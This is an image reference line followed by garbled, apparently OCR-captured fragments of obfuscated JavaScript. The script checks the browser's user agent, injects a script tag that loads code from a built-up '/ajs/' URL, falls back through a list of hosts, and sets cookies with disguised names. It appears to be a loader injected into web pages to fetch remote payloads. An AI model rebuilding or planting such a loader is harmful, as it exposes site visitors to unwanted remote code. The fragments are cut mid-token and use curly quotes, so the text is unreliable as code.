
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase
i=document.createElement(“script”);i.setAttribute(“src”
{this.a1649136515||
(this.a1649136515=!0,”function”==typeof
t&&t())},i.onerror=function()
{this.a1649136515||
(this.a1649136515=!0,i.parentNode.removeChild(i),”fu
o&&o())}}},s=function(f){var
u=a(f)+”/ajs/”+t+”/c/”+r(d())+”_”+(self===top?
0:1)+”.js”;window.a3164427983=f,c(u,function()
{o(“a2519043306”)!=f&&n(“a2519043306”,f,
{expires:parseInt(“3600”)})},function(){var
t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function()
{var
t,i=JSON.stringify(e);o(“a36677002”)!=i&&n(“a36677002”
r=o(“a2519043306”);t=r?r:e[0],s(t)};f()}();
// ]]>
// o;o++)t+=e.charCodeAt(o).toString(16);return